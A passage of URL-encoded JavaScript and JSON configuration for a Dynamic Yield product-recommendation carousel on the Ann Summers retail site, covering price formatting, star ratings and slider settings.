20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.